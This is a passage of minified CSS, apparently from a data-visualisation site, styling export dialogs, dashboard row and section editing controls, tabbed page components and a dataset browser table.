input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active-x2.png");background-size:cover}}.new-page label,.dlg-select-layout label{vertical-align:middle}.v7 .split-title{margin:0px;font-size:16px;line-height:20px;letter-spacing:0.19px}.v7 .split-title.hidden{display:none}.v7 .split-options-row{margin-bottom:3px}.v7 .split-options-row input[type="radio"]{margin-top:-2px;vertical-align:middle}.v7 .split-options{font-size:16px}.split-warning{background-color:#ffffd8;font-size:14px;padding:10px;line-height:1.4}.without-split .split-warning{background-color:transparent;padding:0}.v7 div#export-options,.v7 div#gadget-export-dialog{border-color:#bfcce6}#export-dialog #title{display:none}#dataset-viewer #export-dialog #title{display:block}#export-dialog>#dialog-warning-message{margin-bottom:0}#export-dialog .export-indicator{display:none;margin-top:8px}#export-dialog .export-indicator img{position:relative;top:3px}#export-dialog .export-indicator span{padding:0 3px}#export-dialog .watermarks label,#export-dialog .insert-gadget-as-image label{font-weight:normal;margin-left:5px;margin-right:0}html[dir='rtl'] #export-dialog .watermarks label,html[dir='rtl'] #export-dialog .insert-gadget-as-image label{margin-left:0;margin-right:5px}#export-dialog .watermarks input[type=checkbox],#export-dialog .insert-gadget-as-image input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}#export-dialog .watermarks input[type=checkbox]+.checkmark,#export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:none}.v7 #export-dialog .watermarks input[type=checkbox],.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]{opacity:0;z-index:10000;font-size:16px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-12px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] .v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,html[dir='rtl'] .v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{left:auto;right:-12px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark+label,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark+label{font-size:14px}.v7 #export-dialog .watermarks input[type=checkbox]:checked+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]:checked+.checkmark{background-position:-24px 0}#export-dialog .watermarks.watermarks,#export-dialog .insert-gadget-as-image.watermarks{border-top:1px solid #eaeaea;padding-top:10px;margin-top:20px;margin-bottom:5px}.v7 #export-dialog .watermarks.watermarks,.v7 #export-dialog .insert-gadget-as-image.watermarks{border-color:#bfcce6}#export-dialog .activate-premium{text-align:center;border-top:1px solid;padding-top:10px;margin-top:20px;margin-bottom:15px;border-color:rgba(0,0,0,0.25);color:#292929;font-size:16px;padding-left:38px;padding-right:38px}#export-dialog .activate-premium .go-premium{display:inline-block;color:#fff;padding:12px 43px;font-size:14px;font-weight:bold;text-transform:uppercase;width:auto;min-width:120px;margin-bottom:0;margin-top:16px}#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:center;border-top:none;background:#f0f9fe;padding:10px}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{font-weight:bold;outline:none;display:block;margin:10px auto}@media all and (min-width:1440px){#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium,html[dir='rtl'] .embed-export #export-dialog .activate-premium{text-align:right}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{display:inline-block;margin-top:0;margin-bottom:0;margin-left:20px;margin-right:0}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium a,html[dir='rtl'] .embed-export #export-dialog .activate-premium a{text-align:right;margin-left:0;margin-right:20px}}#no-shortcut-datasets-dialog .dialog-warning-message{padding:5px}#no-shortcut-datasets-dialog li{margin-bottom:5px}#export-dialog,#download-in-csv-sdmx,#no-shortcut-datasets-dialog{padding-top:10px;font:10pt 'PT Sans',sans-serif;margin-bottom:10px;padding-left:4px;padding-right:4px}#export-dialog>span,#download-in-csv-sdmx>span,#no-shortcut-datasets-dialog>span{font-weight:bold}#export-dialog>p,#download-in-csv-sdmx>p,#no-shortcut-datasets-dialog>p{margin-top:0;margin-bottom:1.5em}#export-dialog .format-list,#download-in-csv-sdmx .format-list,#no-shortcut-datasets-dialog .format-list{margin:20px 0 10px 0;padding:0;list-style-type:none;text-align:center}#dataset-viewer #export-dialog .format-list,#dataset-viewer #download-in-csv-sdmx .format-list,#dataset-viewer #no-shortcut-datasets-dialog .format-list,.embed-export #export-dialog .format-list,.embed-export #download-in-csv-sdmx .format-list,.embed-export #no-shortcut-datasets-dialog .format-list{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .format-list,html[dir='rtl'] #dataset-viewer #download-in-csv-sdmx .format-list,html[dir='rtl'] #dataset-viewer #no-shortcut-datasets-dialog .format-list,html[dir='rtl'] .embed-export #export-dialog .format-list,html[dir='rtl'] .embed-export #download-in-csv-sdmx .format-list,html[dir='rtl'] .embed-export #no-shortcut-datasets-dialog .format-list{text-align:right}#export-dialog .format-list button,#download-in-csv-sdmx .format-list button,#no-shortcut-datasets-dialog .format-list button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif;vertical-align:top;padding:4px;border-radius:3px;min-width:110px;font-weight:normal}.v7 #export-dialog .format-list button,.v7 #download-in-csv-sdmx .format-list button,.v7 #no-shortcut-datasets-dialog .format-list button{font-size:16px;font-weight:normal;line-height:1.5;color:#222240;padding:20px;box-sizing:border-box}.v7 #export-dialog .format-list button.pdf,.v7 #download-in-csv-sdmx .format-list button.pdf,.v7 #no-shortcut-datasets-dialog .format-list button.pdf{padding:20px 4px}.v7 #export-dialog .format-list button .export-item-format,.v7 #download-in-csv-sdmx .format-list button .export-item-format,.v7 #no-shortcut-datasets-dialog .format-list button .export-item-format{color:#6080c0;font-size:16px}.v7 #export-dialog .format-list button:hover,.v7 #download-in-csv-sdmx .format-list button:hover,.v7 #no-shortcut-datasets-dialog .format-list button:hover{background-color:#f7f7f7}#export-dialog .format-list button.hidden,#download-in-csv-sdmx .format-list button.hidden,#no-shortcut-datasets-dialog .format-list button.hidden{display:none}#export-dialog .format-list button:hover,#download-in-csv-sdmx .format-list button:hover,#no-shortcut-datasets-dialog .format-list button:hover{background-color:#f5f5f5}#export-dialog .format-list button .export-item,#download-in-csv-sdmx .format-list button .export-item,#no-shortcut-datasets-dialog .format-list button .export-item{background:url("/img/business/format_export_icons_sprite.png?v=4");background-repeat:no-repeat;height:40px;width:41px;margin:0 auto 15px auto}#export-dialog .format-list button label,#download-in-csv-sdmx .format-list button label,#no-shortcut-datasets-dialog .format-list button label{display:block;font-weight:normal}#export-dialog .format-list button.pptx div,#download-in-csv-sdmx .format-list button.pptx div,#no-shortcut-datasets-dialog .format-list button.pptx div{background-position:-3px 0}#export-dialog .format-list button.xlsx div,#download-in-csv-sdmx .format-list button.xlsx div,#no-shortcut-datasets-dialog .format-list button.xlsx div{background-position:-46px 0}#export-dialog .format-list button.pdf div,#download-in-csv-sdmx .format-list button.pdf div,#no-shortcut-datasets-dialog .format-list button.pdf div{background-position:-89px 0}#export-dialog .format-list button.png div,#download-in-csv-sdmx .format-list button.png div,#no-shortcut-datasets-dialog .format-list button.png div{background-position:-131px 0}#export-dialog .format-list button.csv div,#download-in-csv-sdmx .format-list button.csv div,#no-shortcut-datasets-dialog .format-list button.csv div{background-position:-219px 0}#export-dialog .format-list button.atom div,#download-in-csv-sdmx .format-list button.atom div,#no-shortcut-datasets-dialog .format-list button.atom div{background-position:-175px 0}#export-dialog .format-list button.gif div,#download-in-csv-sdmx .format-list button.gif div,#no-shortcut-datasets-dialog .format-list button.gif div{background-position:-346px 0}#export-dialog .format-list button.sheets div,#download-in-csv-sdmx .format-list button.sheets div,#no-shortcut-datasets-dialog .format-list button.sheets div{background-position:-387px 0}#export-dialog .format-list button.snowflake div,#download-in-csv-sdmx .format-list button.snowflake div,#no-shortcut-datasets-dialog .format-list button.snowflake div{background-position:-428px 0}#export-dialog label,#download-in-csv-sdmx label,#no-shortcut-datasets-dialog label{font:bold 9.5pt 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #export-dialog label input,html[dir='rtl'] #download-in-csv-sdmx label input,html[dir='rtl'] #no-shortcut-datasets-dialog label input{float:right;margin-left:5px}div.formats{display:table-cell;max-width:400px;padding-left:10px;padding-right:0}html[dir='rtl'] div.formats{padding-left:0;padding-right:10px}div.formats div#dialog-warning-message{border-radius:0;font-family:'PT Sans',sans-serif}a#export{color:#fff}.section{position:relative;box-sizing:border-box;padding-bottom:10px}.left{float:left}.right{float:right}#page-body .left,#ppt .left,#embed-page .left{border-right:1px solid #dbdbdb;padding:0 10px}#page-body .left.hide-border,#ppt .left.hide-border,#embed-page .left.hide-border{border-right-width:0}#page-body .left.first-row-left,#ppt .left.first-row-left,#embed-page .left.first-row-left{padding-left:0}#page-body .right,#ppt .right,#embed-page .right{padding:0 10px}#page-body .right.first-row-right,#ppt .right.first-row-right,#embed-page .right.first-row-right{padding-right:0}.top{border-bottom-width:0;background-image:url('/Img/v2/page/1px.gif');background-repeat:repeat-x;background-position:bottom}.top.hide-border{background-image:none}.align-bottom{display:none;z-index:9;position:absolute;width:800px;left:-16px;height:3px;bottom:-3px}.align-bottom div{width:15px;border-bottom:1px dashed #aaa;display:none}.align-right{display:none;z-index:9;position:absolute;width:3px;height:100%;right:-1px;top:0}.align-right div{height:15px;border-right:1px dashed #aaa;display:none}.page-is-filled{height:300px}.charge-code-dialog.form{font-size:10pt;margin-bottom:10px}.charge-code-dialog.form input.chargeCode{font-size:10pt;width:100%;height:34px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.charge-code-dialog.form .disclaimer{font-size:10.5pt}.charge-code-dialog.form .disclaimer p{margin:0 0 5px 0}.charge-code-dialog.form .error-message{display:block;margin-bottom:10px;font-size:12px;color:#c13a3f}.charge-code-dialog.form label{font:bold 9pt 'PT Sans',sans-serif}div#site-main.view{height:auto}.dashboard-with-paddings .ghost-row{margin-bottom:20px;visibility:hidden}.dashboard-with-paddings .ghost-row .ghost-section{margin:0 10px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;padding:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-right:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-left:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-right:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-left:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-left:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-right:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-left:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-right:10px}.ghost-row{position:relative;display:flex;justify-content:space-between;page-break-inside:avoid}.pdf-page .ghost-row{display:block;overflow:hidden}html:not([dir='rtl']) .pdf-page .ghost-row .ghost-section{float:left}html[dir='rtl'] .pdf-page .ghost-row .ghost-section{float:right}#site-main.page-edit-mode .ghost-row,.ghost-row.with-margins{margin:15px 0}.ghost-row.last-row .ghost-section{border-bottom:none}.ghost-row .ghost-section{display:block;width:100%;position:relative;flex:0 0 auto;box-sizing:border-box;border-bottom:1px solid #dbdbdb;border-right:1px solid #dbdbdb;padding-right:10px;padding-left:10px}#site-main.page-edit-mode .ghost-row .ghost-section{padding:0 20px}html:not([dir='rtl']) .ghost-row .ghost-section.first-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-left:5px}html[dir='rtl'] .ghost-row .ghost-section.first-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-right:5px}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-right:5px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-left:5px}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.hide-border{border-bottom:none}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.last-row-section,.ghost-row .ghost-section.hide-border{border-right:none}.ghost-row .ghost-section .horizontal-control{width:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:3;padding:10px 0;background-color:#edf2f6}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control{left:-3px}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control .swap-sections{margin-left:-4px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control .swap-sections{margin-right:-4px}.ghost-row .ghost-section .section-control-vertical{position:absolute;width:20px;top:-15px;bottom:-15px;background-color:#edf2f6;z-index:1}html:not([dir='rtl']) .ghost-row .ghost-section .section-control-vertical{right:-8px}html[dir='rtl'] .ghost-row .ghost-section .section-control-vertical{left:-8px}.ghost-row .ghost-section .section-control-vertical.row-hovered{top:-13px;bottom:-13px}.ghost-row .ghost-section.last-row-section .swap-sections,.ghost-row .ghost-section.last-row-section .section-control-vertical,.ghost-row .ghost-section.last-row-section .resize-width,.ghost-row .ghost-section.last-row-section .horizontal-control{display:none}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section .delete-section{right:10px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section .delete-section{left:10px}.ghost-row .ghost-section .section-width-handle{position:absolute;height:calc(100% + 25px);width:1px;top:-13px;background-color:#83a0d8;z-index:2;border-left:4px solid #edf2f6;border-right:4px solid #edf2f6;cursor:e-resize}html:not([dir='rtl']) .ghost-row .ghost-section .section-width-handle{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .section-width-handle{left:-3px}body.community .ghost-row .ghost-section .section-width-handle{border-left:4px solid #f5f5f5;border-right:4px solid #f5f5f5}.ghost-row .ghost-section .section-width-handle:hover{background-color:#6080c0}.ghost-row .bottom-control{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;z-index:2;bottom:-52px;display:flex;justify-content:center;align-items:center;padding:0 10px;background-color:#edf2f6}body.community .ghost-row .bottom-control{background-color:#f5f5f5}.ghost-row .add-left,.ghost-row .add-right{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ghost-row .add-left{left:-35px}.ghost-row .add-right{right:-35px}.ghost-row .row-height-handle{height:1px;width:100%;left:0;bottom:-45px;z-index:1;background-color:#83a0d8;border-top:4px solid #edf2f6;border-bottom:4px solid #edf2f6}body.community .ghost-row .row-height-handle{border-top:4px solid #f5f5f5;border-bottom:4px solid #f5f5f5}.ghost-row .row-height-handle:hover{background-color:#6080c0}.ghost-row .row-size{position:relative;width:80px;border-radius:15px;background-color:#83a0d8;padding:1px 30px 1px 10px;box-sizing:border-box}html:not([dir='rtl']) .ghost-row .row-size{margin-right:10px}html[dir='rtl'] .ghost-row .row-size{margin-left:10px}.ghost-row .row-size.focused{background-color:#6080c0}.ghost-row .row-size .row-size-btn{position:absolute;display:flex;align-items:center;justify-content:center;width:20px;height:20px;cursor:pointer;color:#fff;top:0}html:not([dir='rtl']) .ghost-row .row-size .row-size-btn{right:5px}html[dir='rtl'] .ghost-row .row-size .row-size-btn{left:5px}.ghost-row .row-height-val{width:100%;font-size:14px;line-height:14px;color:#fff;background-color:transparent;outline:none;border:none;text-align:right}.ghost-row .row-height-val::-webkit-outer-spin-button,.ghost-row .row-height-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .row-height-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width{display:none;height:20px;align-items:center;justify-content:space-between;position:absolute;border-radius:15px;background-color:#83a0d8;padding:0 6px;box-sizing:border-box;top:-25px;z-index:3;cursor:default;font-size:12px;color:#fff}html:not([dir='rtl']) .ghost-row .section-width{left:10px}html[dir='rtl'] .ghost-row .section-width{right:10px}.ghost-row .section-width.focused{background-color:#6080c0}.ghost-row .section-width .section-width-val{display:inline-block;width:25px;margin:0 3px;background-color:transparent;outline:none;border:none;color:#fff}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}.ghost-row .section-width .section-width-val::-webkit-outer-spin-button,.ghost-row .section-width .section-width-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .section-width .section-width-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width .section-width-text{cursor:default}html:not([dir='rtl']) .ghost-row .section-width .section-width-text{padding-right:3px}html[dir='rtl'] .ghost-row .section-width .section-width-text{padding-left:3px}.ghost-row .delete-section{position:absolute;top:-25px;z-index:2}html:not([dir='rtl']) .ghost-row .delete-section{right:25px}html[dir='rtl'] .ghost-row .delete-section{left:25px}.ghost-row .section-highlighter,.ghost-row .row-highlighter{left:10px;right:13px;top:-15px;bottom:-15px;z-index:1;box-sizing:border-box;outline:2px solid #6080c0;position:absolute;display:none}body.community .ghost-row .section-highlighter,body.community .ghost-row .row-highlighter{outline:2px solid #2050be}.ghost-row .row-highlighter{left:0;right:0}.ghost-row .delete-section:hover~.section-highlighter,.ghost-row .section-width:hover~.section-highlighter{display:block !important}.tabs-section{position:relative}.pdf-page .tabs-section .page-tabs-component{display:block}.tabs-section .page-tabs-component .component-block-header{border-bottom:1px #83a0d8 solid;margin-bottom:0;padding-bottom:6px;display:flex;justify-content:space-between;height:26px}.pdf-page .tabs-section .page-tabs-component .component-block-header,#embed-page .tabs-section .page-tabs-component .component-block-header{display:block}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header{padding-right:5px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header{padding-left:5px}body.community .tabs-section .page-tabs-component .component-block-header{border-color:#efefef}.tabs-section .page-tabs-component .component-block-header .buttons{display:flex;align-items:center;width:calc(100% - 50px)}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons{float:left}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons{float:right}.tabs-section .page-tabs-component .component-block-header .buttons>span{white-space:nowrap}.tabs-section .page-tabs-component .component-block-header .buttons .headers{display:inline-block;width:100%;overflow:hidden;align-self:flex-start}.tabs-section .page-tabs-component .component-block-header .buttons .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .headers{width:calc(100% - 75px)}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{white-space:nowrap;z-index:1;display:flex;color:#83a0d8;background-color:#fff;border:1px solid}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn:hover{color:#6080c0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-right:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-left:10px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-left:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-right:10px}.pdf-page .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.editing{width:calc(100% - 50px)}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn{line-height:20px;color:#787878;font-weight:bold;font-size:14px;padding-bottom:0;flex-shrink:0;position:relative;white-space:nowrap;height:auto !important;max-width:75%}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.ui-sortable-placeholder{padding:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title,.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{min-width:20px;max-width:100%;display:inline-block;overflow:hidden;text-overflow:ellipsis}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty~.empty-placeholder{display:inline-block}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]{padding-left:5px;padding-right:5px;display:inline-block;text-overflow:clip}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]~.empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-bottom:3px #6080c0 solid;color:#222240}body.community .tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-color:#2050be}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico{color:#6080c0;font-size:16px;font-weight:normal;vertical-align:middle;line-height:17px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico:hover{color:#1b69a7}.pdf-page .tabs-section .page-tabs-component .component-block-header .component-block-header-btn .actions{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn:hover{color:#2050be}.tabs-section .page-tabs-component .component-block-header:hover .tabs-actions:not(.no-data){display:flex}.tabs-section .component-block-content{position:relative}.pdf-page .tabs-section .component-block-content,#embed-page .tabs-section .component-block-content{display:block;height:calc(100% - 35px)}.tabs-section .component-block-content .page-tab{box-sizing:border-box;visibility:hidden;position:absolute;top:0;left:0;right:0;height:100%}.tabs-section .component-block-content .page-tab .gadget-container .main-title .title-text,.tabs-section .component-block-content .page-tab .gadget-container .gadget-title,.tabs-section .component-block-content .page-tab .gadget-container .gadget_actions{display:none}.tabs-section .component-block-content .page-tab .gadget-container .visualization *[visibility="visible"]{visibility:hidden !important}.tabs-section .component-block-content .page-tab.active{position:relative;height:100%;visibility:visible}.tabs-section .component-block-content .page-tab.active .gadget-container .visualization *[visibility="visible"]{visibility:visible !important}.tabs-section.parameterize-mode .component-block-header{display:none}.tabs-section.parameterize-mode .component-block-content .page-tab{position:relative;height:100%;visibility:visible;margin-bottom:10px}.tabs-section.parameterize-mode .component-block-content .page-tab .gadget-container .main-title .title-text{display:block}.tabs-section .tabs-actions{display:none}.tabs-section .tabs-actions.view:not(.no-data){display:flex}.tabs-section .tabs-actions>.section-control-item{align-self:center}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{float:right}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{float:left}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{margin-left:5px}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{margin-right:5px}.pdf-page .tabs-section .tabs-actions>.section-control-item{display:none}.tabs-title{height:auto;margin-bottom:5px;font-size:21px;padding:4px 0;color:#222240;font-weight:bold;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tabs-title.editing{height:35px;border:1px solid #aaa;border-style:dashed}.tabs-title.editing:focus{border-color:#6080c0}[contenteditable].tabs-title.editing:focus{outline:0px solid transparent;text-overflow:clip}.tabs-title .title-placeholder{display:flex;align-items:center;font-size:16px;height:26px;font-weight:normal;color:#83a0d8}.tabs-title .title-placeholder i.edit{font-size:16px;margin:8px}.row-delimeter{display:flex;align-items:center;justify-content:center;height:60px;box-sizing:border-box;background-color:#edf2f6;width:100%}body.community .row-delimeter{background-color:#f5f5f5}.section-control.hidden{display:none !important}html:not([dir='rtl']) .gadget_actions{margin-right:5px}html[dir='rtl'] .gadget_actions{margin-left:5px}.section-control-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;width:20px;height:20px;cursor:pointer;border-radius:100%;background-color:#83a0d8;color:#fff;font-size:26px}.section-control-item:hover{background-color:#6080c0}.section-control-item:focus-visible{outline-offset:2px}.section-control-item i{font-size:15px}.section-control-item.gadget-options i{font-size:19px}html:not([dir='rtl']) .section-control-item.swap-rows{margin-right:10px}html[dir='rtl'] .section-control-item.swap-rows{margin-left:10px}html:not([dir='rtl']) .section-control-item.same-section-width{margin-right:10px}html[dir='rtl'] .section-control-item.same-section-width{margin-left:10px}.section-control-item.inactive{cursor:default;opacity:0.5}.section-control-item.inactive:hover{background-color:#83a0d8}#site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#888d96}#site-main:not(.page-edit-mode) .section-control-item i{color:#888d96}#site-main:not(.page-edit-mode) .section-control-item:hover{color:#2050be}#site-main:not(.page-edit-mode) .section-control-item:hover i{color:#2050be}body.community .section-control-item,body.community .row-height-handle,body.community .ghost-row .ghost-section .section-width-handle{background-color:#2050be;color:#fff}body.community .section-control-item:hover,body.community .row-height-handle:hover,body.community .ghost-row .ghost-section .section-width-handle:hover{background-color:#2459d4}#site-main:not(.page-edit-mode) body.community .section-control-item,#site-main:not(.page-edit-mode) body.community .row-height-handle,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle{background-color:transparent;color:#2050be}#site-main:not(.page-edit-mode) body.community .section-control-item:hover,#site-main:not(.page-edit-mode) body.community .row-height-handle:hover,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle:hover{color:#2459d4}body.community .section-width,body.community .row-size{background-color:#2050be;color:#fff}body.community .section-width.focused,body.community .row-size.focused{background-color:#2459d4}body.community #site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#2050be}body.community #site-main:not(.page-edit-mode) .section-control-item:hover{color:#2459d4}.page-warning p.first{margin-top:0}body.fullscreen #site-main{box-sizing:border-box}div.dsbrowser2{font-family:'PT Sans',sans-serif;display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div#dataset-filter{float:left;width:280px;overflow:hidden;position:absolute;left:0px;top:0px;bottom:0px}div.dsbrowser2 div#dataset-result{position:absolute;left:290px;top:0px;right:0px;bottom:0px;overflow:hidden}div.dsbrowser2 #user-uploads .knoema-table{border-collapse:collapse;table-layout:fixed}div.dsbrowser2 #user-uploads .knoema-table thead tr{position:relative;display:block}div.dsbrowser2 #user-uploads .knoema-table tbody{display:block;height:416px}div.dsbrowser2 #user-uploads .knoema-table th{background-position:0 50%}div.dsbrowser2 #user-uploads .knoema-table th,div.dsbrowser2 #user-uploads .knoema-table td{padding-left:12px;padding-right:0}html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table th,html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table td{padding-right:12px;padding-left:0}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(1),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(1){width:160px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(2),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(2){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(3),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(3){width:150px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(4),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(4){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(5),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(5){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(6),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(6){width:133px}div.dsbrowser2 .group-elements{margin:0px 0px 0px 